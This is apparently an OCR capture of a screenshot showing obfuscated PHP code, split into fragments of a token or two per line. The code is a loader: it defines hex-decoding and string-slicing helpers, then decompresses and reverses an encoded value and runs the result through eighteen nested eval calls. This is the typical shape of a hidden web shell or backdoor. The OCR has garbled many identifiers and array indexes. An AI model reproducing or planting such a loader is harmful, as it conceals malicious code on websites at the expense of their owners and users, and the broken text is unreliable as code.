
if
(!function_exists(
$GLOBALS
[][
0
])){
function
hex2bin
(
$hexstr
)
{
$n
=strlen(
$hexstr
);
$sbin
=
$G
LOBALS
[][
0x001
];
$i
=
0
;
while
(
$i
<
$n
){
$a
=substr
(
$hexstr
,
$i
,
0x0002
);
$c
=pack(
$GLOBALS
[][
0x000
2
],
$a
);
if
(
$i
==
0
){
$sbin
=
$c
;}
else
{
$sbin
.=
$c
;}
$i
+=
0x0002
;}
return
$sbin
;}}
function
_Oe9T
(
$_
s2dYa
)
{
$_s2dYa
=substr(
$_s2dYa
,(int)(hex2bin
(
$GLOBALS
[][
0x00003
])));
$_s2dYa
=substr(
$_s2d
Ya
,(int)(hex2bin(
$GLOBALS
[][
0x000004
])),(in
t)(hex2bin(
$GLOBALS
[][
0x05
])));
return
$_s2dY
a
;}
$_M7aTB
=
$GLOBALS
[][
0x006
];
$_rMc5UPH
=
$GLOB
ALS
[][
0x0007
];
function
_DmJrQJQpotKyF4Ud9N
(
$_iS7fArnvz
)
{
global
$_M7aTB
;
global
$_rMc5UPH
;
return
 strrev(gzinflate(
$_rMc5UPH
(_Oe9T(
$_iS
7fArnvz
))));}
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
e
val
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(_DmJrQJQpotKyF4Ud9N(
$GLOBALS
[][
0x00008
])))))))))))))))))));